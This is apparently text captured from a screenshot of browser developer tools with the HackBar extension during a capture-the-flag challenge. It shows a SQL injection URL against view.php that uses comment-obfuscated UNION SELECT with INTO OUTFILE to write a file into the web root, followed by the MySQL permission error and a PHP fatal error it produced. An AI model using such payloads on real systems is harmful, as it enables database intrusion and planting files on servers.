 [*] query error! (Can't create/write to file '/var/www/html/hello.txt' (Errcode: 13 "Permission denied"))
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://8fd915f7-0af5-44ce-892e-4a8ba28ad2ea.node3.buuoj.cn/view.php?no=0 union/**/select 1,database(),3,4 into outfile "/var/www/html/hello.txt"%23
Split URL